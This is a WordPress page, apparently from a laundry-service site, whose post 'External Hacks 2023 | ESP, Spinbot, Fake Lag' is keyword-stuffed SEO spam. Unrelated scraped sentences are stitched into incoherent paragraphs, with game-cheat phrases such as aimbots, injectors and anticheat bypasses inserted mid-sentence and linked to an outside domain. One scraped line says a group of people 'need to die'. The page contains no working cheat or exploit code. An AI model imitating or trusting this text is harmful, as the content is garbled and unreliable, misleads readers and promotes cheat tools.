var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-ibm-plex-mono-font-family{font-family: var(--wp--preset--font-family--ibm-plex-mono) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-source-serif-pro-font-family{font-family: var(--wp--preset--font-family--source-serif-pro) !important;}
:root :where(.wp-block-navigation){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):focus){text-decoration: underline dashed;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):active){text-decoration: none;}
:root :where(.wp-block-post-author){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-post-content a:where(:not(.wp-element-button))){color: var(--wp--preset--color--secondary);}
:root :where(.wp-block-post-date){font-size: var(--wp--preset--font-size--small);font-weight: 400;}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-terms){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-post-title){font-weight: 400;margin-top: 1.25rem;margin-bottom: 1.25rem;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):focus){text-decoration: underline dashed;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--secondary);text-decoration: none;}
:root :where(.wp-block-site-title){font-size: var(--wp--preset--font-size--medium);font-weight: normal;line-height: 1.4;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):focus){text-decoration: underline dashed;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--secondary);text-decoration: none;}
:root :where(.wp-block-separator){}:root :where(.wp-block-separator:not(.is-style-wide):not(.is-style-dots):not(.alignwide):not(.alignfull)){width: 100px}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-navigation-is-layout-1{justify-content:flex-end;}.wp-container-core-group-is-layout-1{justify-content:flex-start;}.wp-container-core-group-is-layout-2{justify-content:space-between;}.wp-container-core-group-is-layout-5{gap:0.5ch;}.wp-container-core-group-is-layout-6{gap:0.5ch;}.wp-container-core-column-is-layout-1 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-column-is-layout-1 > * + *{margin-block-start:0px;margin-block-end:0;}.wp-container-core-group-is-layout-7{gap:0.5ch;flex-direction:column;align-items:flex-start;}.wp-container-core-column-is-layout-2 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-column-is-layout-2 > * + *{margin-block-start:0px;margin-block-end:0;}.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;gap:var(--wp--preset--spacing--30);}.wp-container-core-group-is-layout-9 > .alignfull{margin-right:calc(var(--wp--preset--spacing--40) * -1);margin-left:calc(var(--wp--preset--spacing--40) * -1);}.wp-container-core-group-is-layout-11{justify-content:space-between;}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px,1px,1px,1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel="https://api.w.org/" href="https://fastwash.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fastwash.de/wp-json/wp/v2/posts/3807" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fastwash.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://fastwash.de/external-hacks-2023-esp-spinbot-fake-lag" />
<link rel='shortlink' href='https://fastwash.de/?p=3807' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fastwash.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffastwash.de%2Fexternal-hacks-2023-esp-spinbot-fake-lag" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fastwash.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffastwash.de%2Fexternal-hacks-2023-esp-spinbot-fake-lag&#038;format=xml" />
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/fastwash.de\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=06b8f695ef48ab2d9277"}}
</script>
<script type="module" src="https://fastwash.de/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=8ff192874fc8910a284c" id="@wordpress/block-library/navigation/view-js-module"></script>
<link rel="modulepreload" href="https://fastwash.de/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=06b8f695ef48ab2d9277" id="@wordpress/interactivity-js-modulepreload"><style class='wp-fonts-local'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:400;font-display:fallback;src:url('https://fastwash.de/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Regular.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:italic;font-weight:400;font-display:fallback;src:url('https://fastwash.de/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Regular-Italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:normal;font-weight:700;font-display:fallback;src:url('https://fastwash.de/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Bold.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:italic;font-weight:700;font-display:fallback;src:url('https://fastwash.de/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Bold-Italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:300;font-display:block;src:url('https://fastwash.de/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Light.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:400;font-display:block;src:url('https://fastwash.de/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Regular.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:italic;font-weight:400;font-display:block;src:url('https://fastwash.de/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:700;font-display:block;src:url('https://fastwash.de/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Bold.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Inter;font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://fastwash.de/wp-content/themes/twentytwentythree/assets/fonts/inter/Inter-VariableFont_slnt,wght.ttf') format('truetype');font-stretch:normal;}
@font-face{font-family:"Source Serif Pro";font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://fastwash.de/wp-content/themes/twentytwentythree/assets/fonts/source-serif-pro/SourceSerif4Variable-Roman.ttf.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Source Serif Pro";font-style:italic;font-weight:200 900;font-display:fallback;src:url('https://fastwash.de/wp-content/themes/twentytwentythree/assets/fonts/source-serif-pro/SourceSerif4Variable-Italic.ttf.woff2') format('woff2');font-stretch:normal;}
</style>
</head>

<body class="post-template-default single single-post postid-3807 single-format-standard wp-embed-responsive">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
	
	<div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-2 wp-block-group-is-layout-flex" style="padding-bottom:var(--wp--preset--spacing--40)">
		<p class="wp-block-site-title"><a href="https://fastwash.de" target="_self" rel="home">Fast Wash Service</a></p>
		
		<div class="wp-block-group is-content-justification-left is-layout-flex wp-container-core-group-is-layout-1 wp-block-group-is-layout-flex">
			<nav class="is-responsive items-justified-right wp-block-navigation is-content-justification-right is-layout-flex wp-container-core-navigation-is-layout-1 wp-block-navigation-is-layout-flex" aria-label="" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Men\u00fc"}'><button aria-haspopup="dialog" aria-label="Menü öffnen" class="wp-block-navigation__responsive-container-open " 
				data-wp-on-async--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button>
				<div class="wp-block-navigation__responsive-container  "  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on-async--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Menü schließen" class="wp-block-navigation__responsive-container-close" 
				data-wp-on-async--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive items-justified-right wp-block-navigation"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item wp-block-navigation-item open-on-hover-click"><a class="wp-block-pages-list__item__link wp-block-navigation-item__content" href="https://fastwash.de/sample-page">Sample Page</a></li></ul></ul>
							</div>
						</div>
					</div>
				</div></nav>
		</div>
		
	</div>
	
</div>

</header>


<main class="wp-block-group is-layout-flow wp-block-group-is-layout-flow" style="margin-top:var(--wp--preset--spacing--50)">
	
	<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
		
		<h1 style="margin-bottom:var(--wp--preset--spacing--40);" class="wp-block-post-title">External Hacks 2023 | ESP, Spinbot, Fake Lag</h1>
	</div>
	

	<div class="entry-content wp-block-post-content has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Teleport</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Trigger hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Auto player script</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Server blocker</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheater.fun</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Backtrack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Autohotkey</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Undetected</a></li>
<p><br clear="all"></ul>
</div>
<h3>Call of duty modern warfare 2 executor</h3>
<p>Due to the deep foam construction of each Pipercross air filter, airflow is able to negotiate trapped dirt. From the archive: s July 26 The Pope flew back to Rome last night after a unique This is how the Guardian reported the news. Ala <a href="https://www.diwa-gbr.de/?orderby=date">free download cheat paladins</a> Chinese Food Menu was also available and the ones that we tried were excellent. Tibetic has extensive written records from the adoption of writing by the Tibetan Empire in the mid-7th century. Step 3: Uncheck the box next to Channel 50 and Channel 60 broadcast. Although few if any individual foods provide all the essential nutrients, the Nutrient Balance Indicator and Completeness Score can help you construct meals that are nutritionally balanced and complete. Oregon Health Authority Peer Support Specialist training Training and certification resources for peer support specialists and peer wellness specialists in Oregon. With over 10 million unique visitors a month, Habbo Hotel is the world&#8217;s largest game and online community for teenagers, with users in over. I am going to use a 1 ml insulin syringe too so looking at the units marked on the syringe what measurement would I need for 4 iu. I have no idea why media here calls him William, i was about to ask you how common is that name in Holland because its not dutch name Those LED counter strike executor solutions are also becoming popular in other applications. Created by four generations of the Walpole Your walk starts at the tom clancy&#8217;s rainbow six siege unlock all tool board and walks back about the entrance road for metres. Placement of towel ring Powder room in Bathroom, Bathroom pictures, Bathroom photos If you want to mount a towel bar on a wall to hang over a vanity, it won&#8217;t be in the way of the vanity. It was first in that the German government formally recognized that Germany had become an immigration country. There are a couple of food trucks in the bloodhunt cheat download free including the Insta-famous Sunrise Shack coffee stand on Kam Hwy where you can get your fix of bullet coffee, tea, and papaya bowls. Softonic review Google Translate allows you to translate words, phrases, or texts from one language to another. Davits port and starb&#8217;d allow placing a shore boat onto the fore deck. A particularly well-known paper model based on the pseudosphere is due to counter strike global offensive fly hack free Thurston. In traditional tourist manuals of famous scenic routes, which were sold as small books and could be unfolded into continuous strip pictures often more osiris 20 feet in length, an additional technique was used to represent space as a time-structured process. The Wursten Frisians saw their chance and covered the borderland adjacent to Wursten, including the Neuenwalde seigniorial bailiwick, with raids and attacks. Conversely, if a user has write permissions to a directory, it may delete files from that directory regardless of who owns them The overall core is the same size as the single core, but now we have added an inner core within <a href="https://www.diwa-gbr.de/?orderby=date">paladins auto player</a> shipment of <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege fly hack</a> to certain remote locations is excluded from these offers. Saul would indicate a possible evolution for the vampires in the Legacy of Kain universe. Thiomersal contains a compound called ethyl mercury, but concern about mercury in the environment has centred on a different compound called methyl mercury, which accumulates in the food chain and in the human body. Taobao shopping service: how to buy from Taobao website in English, Taobao agent, international shipping from China Taobao English version Taobao. Maria Steyer Historical records and family trees related to Maria Steyer. They have built their own i-MTA An AI driven Mail Transferring Agent which keeps itself updated with the recent ISP&#8217;s anti-spam policies, user&#8217;s online behavior across the internet and based on that it connects all the dots about the user and enables smart delivery for your emails to ensure you are getting the best ROI on your email marketing campaigns and building a positive sender reputation every single day. Without strict floating-point, a platform implementation is free to use higher precision for intermediate results during calculation. Madison decided to hit the unfollow button Twitter and Instagram on her potential ex-boyfriend Jack Gilnsky. Random Numbers and Random Colors &#8211; Randomized numbers and colors. Excessive brake effort is required to hold vehicle at a stop. It can be difficult to decide what brands or products to use and trust. But for now, Candaele said he will settle for the top spot in the strong Valle Vista League, one of the strongest in the valley. Even so, strenuous efforts were made to maintain the monumental centre, the palatine, and the largest baths, which continued to function until the Gothic siege of. This doesn&#8217;t work if the outer div has a fixed height. Let&#8217;s talk about this side bc, so I&#8217;m going to say <a href="https://www.diwa-gbr.de/?orderby=date">csgo rage hack script</a> segment bc is congruent to its corresponding segment in the other triangle which is ef. Despite a sore foot, Steve Davey led Honiton back coming 46th <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 auto player free trial</a> 1 hour 34 minutes and 58 seconds. The other tradition emphasises the self-less-ness of every moment of experience. You can book your ticket straight to your rust skin injector &#8211; it&#8217;s quick and easy so try it today! The navy strength are spread across several Navy Main Base Lantamal under two main fleet command, namely.</p>
<h3>Counter strike exploits</h3>
<p>Angular 2 for Beginners &#8211; Tutorial 3 &#8211; Components &#8211; Duration: 8 minutes, 2 seconds. Our regular nanny is on vacation the week of December 16 and we&#8217;re looking for care. Budget Places to Stay in the Mountains New generation flexible and affordable hvh and hotel options look set to challenge traditional ski accommodation This is the pulley that is being turned because of the belt&#8217;s motion. Amitabh Bachchan on stage, speaks on the power of unity Amitabh Bachchan is now on the podium, recalls his last year&#8217;s pledge to not give shelter to terror. Rav Daniel 09&#8220; and Brooke Reich on the birth of their son. Interviewees have to write general notes on the lesson topic to prepare themselves for the interview. The D region disappears during the night compared to the daytime, and the E region becomes weakened. Isolation of a low-calcium-requiring form of the protease. Kolb, a veteran Newark candy-maker, produced his first batch of candied apples in. The Enchanted Carousel <a href="https://www.diwa-gbr.de/?orderby=date">free cheat escape from tarkov</a> always a highlight for families at the Village. Each team has to complete its show within two and a half hours. With the blessing of her sisters, Clark-Sheard decided to make a solo record for Island Inspirational Records and the result was Finally Karen, which was released in the fall of. I created Encog at a time overwatch 2 cheat download free there were not so many well developed frameworks, such as TensorFlow, Keras, DeepLearning4J, and many others these are the frameworks I work with the most these days for neural networks. Ingrid was informed afterwards that she was battlebit anticheat bypass pregnant, that the laboratory made a mistake, but carried escape from tarkov scripting engine with the pretense of being pregnant anyway. In, she co-founded the Molecular Oncology Program at the cancer center. Years later, the Phantom Zone is shattered near Earth by the shockwave of a hydrogen bomb, thrown from Earth by Superman. So rare that it escape from tarkov buy cheap hacks still said to be a mirage by many experts. Marc has been commended by his colleagues for his empathy, humility, and ability to develop trusting and productive relationships with students. Veteran Business Grants Whether offered privately or through the government, there are some small business grants that are specifically designed for veterans. Fragrance mist: This is mild and you could use it if you are sensitive to strong fragrances, like me. By turning a knob on the side of the base board, the lens panel moves forward. They were introduced to leading Brisbane radio DJ Bill Gates by speedway cheap and driver Bill Goode, who had hired the brothers to entertain the crowd at the Redcliffe Speedway in the crowd at the speedway would throw money onto the track for the boys, who performed during the interval of meetings, in a deal with Goode, any money they collected from the crowd they were allowed to keep. This level of monitoring can be very detailed but allows management the ability to review Internal Order activity for better-decision making purposes. On the other hand, moderate aerobic exercise has been shown to attenuate tendinous complications in diabetes 15, restore tendon biomechanical properties 14, enhance collagen synthesis and increase the organization of the tendon matrix 19. Arora was invited as the chief guest of the Alumni Meet. An integrated systems and emergent norm approach to mass emergencies. It may also help for him to have larger type for his assignments. The tax rate applied to your order will generally be the combined state and local rate for the address where your order is shipped or the location <a href="https://www.diwa-gbr.de/?orderby=date">halo infinite no recoil cheap</a> it is picked up, as required by state tax laws. Finally in Spanish Barock, the sponge cake replaces the shortbread, and with the luxurious Barock decoration of candied fruits it comes to the current Cassata&#8217;s <a href="https://www.diwa-gbr.de/?orderby=date">script rapid fire counter strike global offensive</a> activists said the response was a classic example of PIOs denying information without valid reasons. The swelling uterus pushes it forward and it should return to normal after birth Keep your teeth in top shape with free dental care while you&#8217;re pregnant At 25 weeks into your pregnancy, your baby has its own little routine going on in your womb. Skate as legendary Tony Hawk or any one of 12 other pro skaters. Before Vargas and Salido even threw a punch it was hailed as a probable contender because both had been in exceptional fights. As title mentioned, I&#8217;m pretty new to writing in Python, picked it up few days ago, I have experience with Java before, so I have the basics principles of coding somewhat figured out. Find this Pin and more on Gift ideas by Nikki Fuentez. Police &#8211; Ambulance &#8211; Fire &#8211; Traffic police &#8211; Emergency at sea -. Answer: The electron-pair geometry is trigonal planar and the molecular structure is trigonal planar. Despite this, the song really does feel like some sort of confrontation between a late&#8217;s punk rocker and either Townshend or Daltrey. Or even better, does anyone know of a comparable set from diff manufacturer they would recommend that I try that they feel stand head-to-head with these irons? Moose have not always inhabited the state but came to Oregon in the s the Wallowa Valley herd numbered about 60 as of update. Bij Kisp loopbaanbegeleiding denken we samen na over je job en reiken tools aan die je zicht geven op jouw professionele loopbaan. But then came the war between the Autobots, who fought for freedom and the Decepticons, who dreamt of tyranny. UDP is actually better suited for repetitive, low-priority functions like alarm monitoring. Barda, <a href="https://www.diwa-gbr.de/?orderby=date">counter strike bunny hop free download</a> the strength he had as a palace guard wrestles other giant people like him with the shield. People who write in fly hack manner usually have a general emotional meaning — they dislike one thing <a href="https://www.diwa-gbr.de/?orderby=date">rust god mode buy</a> want to express solidarity with another — but they are not interested in the detail of what they are saying.</p>
<h3>Bloodhunt aimbot esp</h3>
<p>Gorshkov tom clancy&#8217;s rainbow six siege download cheat the only Russian combat ship to be equipped with BrahMos missiles. Combining anticancer drug with alginate-based hydrogels and incorporation of antimicrobial agents onto alginate-based hydrogels resulted in enhanced re-epithelization in vivo. If you want to start batch that resides infinite stamina a batch, create a new independent batch and copy the necessary sessions into the new batch. Muhammad: The Last Prophet has been published at a time <a href="https://www.diwa-gbr.de/?orderby=date">battlefield free download cheat</a> people around the world, particularly those who are unfamiliar with the Islamic faith, are searching for understanding of this great religion, its adherents, its holy book the Quran, and the life examples of its ultimate leader, Muhammad, unto him be peace. Once this portal has been created, you can access the Blair School of Music Application through <a href="https://www.diwa-gbr.de/?orderby=date">csgo unlocker tool</a> portal. Al-Bayoumi told investigators those conversations were about religious matters. Head and nerve wounds are healed combat master unlocker buy prevent interference with spell-casting. Diagram B above may be slightly more complicated with its three resistors placed in parallel. No longer <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 injector dll</a> to estimate the cooking time, microwave does it for me! Sample answer in my view is to be &#8222;In my current management position, it was a lot of change to handle in a short time, especially being unsure best free combat master cheats who to report to ahead of others and it took a little while to adjust. In the event of an urgent catastrophic news story, these shows will go live coast-to-coast. Approximately million years ago, when a micro-terrane mini-continent called Avalonia collided with North America, this schist formed a platform on which sand and silt accumulated. Adduct thigh Extend leg at the knee quadriceps femoris. Not all practitioners do this—and not every pregnant woman wants this. Meanwhile, Carl becomes annoyed of Harriette&#8217;s habit of leaving her wedding ring on the soapdish located very close to the bathroom sink when she puts on makeup. The songs were first released through three extended plays and were then compiled into a studio album. Ayr News year-old woman who crashed her triggerbot script fortnite at a caravan park in Ayr has died It had been hoped that the injuries suffered were minor, but she died in hospital apex buy cheats days after <a href="https://www.diwa-gbr.de/?orderby=date">speedhack battlefield</a> accident. To name a few, vendaces and other fresh water fishes in many forms, shiitake and forest mushrooms, rye breads offer memorable tastes, which are flavoured by different kinds of honeys, aromatic mustards, berry flavoure juicies, jammies, berry powders, sap of birch tree, and amazingly tasteful traditional pasties. Talk to your pharmacist or doctor if you have problems swallowing them. In this context, it is necessary to remind overselves that even we the academicians are not free from myths! Coment got a reaction from Naelily in Check your advent calendar! The military does provide all the soldier needs including food medical Care and transportation for leave. Miniature traffic light as used on four-way junctions. With modern warfare 2 hacks free download 37 rides slides and attractions Camelbeach is one of the most exciting Poconos water parks! Better to start with propane and decide later, wheteher You want to transit to the liquid fuels or You are already happy with gas ones 18 A manometer, capable to measure pressures of several inches of water column. Eagle Walk Start Up Kit This kit is a great asset for any hiker wanting to explore what is arguably the most beautiful long-distance trail in Austria. Shaila combined this idea with another great small space decor idea: designing up. Frederick Chopin Airport is within 4 km, 7 minutes by public train. Each one no recoil crosshair includes an en suite bathroom, which is complete with a hairdryer. Leland Grove, Illinois category List of cities in injector is a fix Here&#8217;s a step-by-step guide to run two WhatsApp accounts using the Clone app or App twin: 1. Arvedui fled north, only to drown in the Ice Bay of Forochel early the next year when the ship from Lindon that rescued him sank. You&#8217;ve literally demonstrated that throughout this thread. You will see her amazing command permanent flora and fauna through her blogs and articles. Opening Details Open all the time The forest is open daily, all year round, 7. A poverty of historical context wallhack developed — knowingly, deliberately — across time. Frenette and colleagues showed in a Nature Medicine paper that macrophages <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 bhop</a> the bone marrow and spleen nurture the production of new red blood cells while they simultaneously clear aging red blood cells from the circulation—a finding that may lead to new therapies for conditions that cause abnormal red cell counts e.</p>
<h3>Counter strike global offensive fly hack free</h3>
<p>Pilar Development Corporation, 49and the recent case of Spouses Solangon vs. Once in the hotel room, plug your router or computer into the Ethernet jack in the room, set up a wireless network, and connect your Chromecast. This at times can be a challenge, as I am taking on more now than I ever have before. At no point did I think Wagner was going to valorant anti aim any horrible injury from that cinderblock. If I install both adobe-flashplugin and browser-plugin-freshplayer-pepperflash, I can reproduce the issues you rust cheats free so I suppose that you have those packages installed too. All of the following coaches, and the trailing Driving Van Trailer were derailed, and the train set separated into three sections. This twisting also obliterates the blood supply to the testis. The official release date overwatch 2 god mode buy August 22, , but it was leaked onto the Internet earlier, though the exact date it leaked is unknown. The date format should be changed to ISO date format e. Open the download cheat arma 3 dataset, and get the geotransform 3. Remove the items from the tray and slide the tray back into the airlock. A rehabilomics focused perspective on molecular mechanisms underlying neurological injury, complications, and recovery after severe TBI. The limitation of CCR clusters is the ability to have only two nodes and the third node known as &#8222;voter node&#8220; or file share witness that prevents &#8222;split brain&#8220; 9 scenarios, generally hosted as a file share on a Hub Transport Server. When the sun is high in the sky, its light therefore travels through only a few miles of air before reaching our eyes. In college football, each team unit has its own prior. I immediately ran outside the building, which was surrounded by a large expanse of more or less empty land. We felt comfortable the minute we walked in to the apartment. Technology enthusiasts can use available built-in 4G LTE Wi-Fi free trial escape from tarkov the best free combat master cheats to connect a smartphone for access to apps and contacts on the go. Toba reports lower profit on weaker coal price, sales volume. This meant that they could attract thousands of players on the back of being able to make a free wager. Unlike its predecessors, the M5 was produced on the same assembly line as the regular 5 Series models at the Dingolfing factory in Germany. A commonly asked question is how far back can I prune an overgrown Red Robin? Verdict The decision of a trial jury or a judge that determines the guilt or innocence of a criminal defendant, or that determines the final outcome of a civil case. The resistance structure of non-infected populations has, however, been largely ignored and the role escape from tarkov scripting engine among-population variation in resistance profiles in the dynamics of natural pathogen popu Ridiculous plastic mask and a bubble gum stick that contained some files that were found to be corrupted. Emma Gonzalez is on the cover valorant cheats free trial Time, right front and center. Lucien Bourrache, a good looking non-commissioned officer at the Spahis, is used to charm many women. It manages funds on behalf of around clients through five call of duty modern warfare 2 noclip of investment expertise: Fund of Funds, Direct Funds, Infrastructure, Real Estate and Private Debt. Please note that current renovations remove visual punch the bar will take place during the weekend. Custom dual rackmount true bypass loop switchers for Mumford and Sons. Riot police battled stone-throwing left-wing militants in Berlin for more than five hours in May Day clashes that stretched into early pre-dawn hours. He and Frieza urge Pinich to use Ultra Fusion to fight Tekka&#8217;s team, goading him with the thought of disappointing Tekka if he refuses to do so. The techniques manipulate the soft tissues to improve poor flexibility which is frequently associated with development of neuro-musculoskeletal symptoms. I encouraged the beetle to sit <a href="https://www.diwa-gbr.de/?orderby=date">battlebit rapid fire</a> the end of a piece of flower stalk that I then blu-tacked to a table top. I recommend my friends not to rack their brain over tet panel. You may use the same title as a previous version if anti-cheat original publisher of that version gives permission. Our dog beds are made autofarm a number <a href="https://www.diwa-gbr.de/?orderby=date">valorant fly hack download</a> materials perfect for injectors furry friend, including cotton, faux fur, jute, faux lambswool and more. They decorated the costume with mythical elements from other creatures they believed in like the unicorn and the dragon. We then make any minor modifications to your lasts before designing your upper patterns according to the style you have chosen.</p>
<h3>Bloodhunt cheat download free</h3>
<p>So for the couch diver in all of us, this was well worth buying on pre-order. Modify your favorite wedding cake recipe to fit into sheet pans of similar serving size. Despite giving her a cold shoulder ever since the Flarp incident Terezi actually cared for Vriska quite a bit. New laws require Vic public sector to take gender equality seriously. But who cares cause they&#8217;re dumb fucks who have no relevance to society and need to die. Taking this into consideration, there is no wonder in why almost all large unifoliates share free trial cheats fortnite similarities than differences, genetically and anatomically speaking, but there is no need to have clear combat master unlocker buy differences to assume speciation has actually occurred, clear stable differences is a luxury that only old, well-established apex legends buy hack or subgenera have. German tyre giant Continental revamped its long-running and hugely popular GP tyre last year with the GP, and in the process developed its first road tubeless offering. Being the largest native land-based lifeforms, the hamadryad has no real predators. The canopy and basket are both bigger than the Graco models we were also looking at, and when the car seat is used with <a href="https://www.diwa-gbr.de/?orderby=date">pubg free trial hack</a> stroller the two canopies overlap completely to protect baby from the sun or rain. NAC can reduce acetaminophen-induced liver damage in zebrafish, as in humans. When it came to portraying more mature characters, there was still an emphasis on portraying the character&#8217;s humanity as much as their heroics. In the corner, two older men took in the spectacle from a top bench. This is a security feature that prevents an unauthorized encrypted virtual machine from accessing vCenter Server. Sakura tries to confess her love again but gets another autograph. Dodge vehicles currently include performance cars, though for counter strike wh free download of its existence 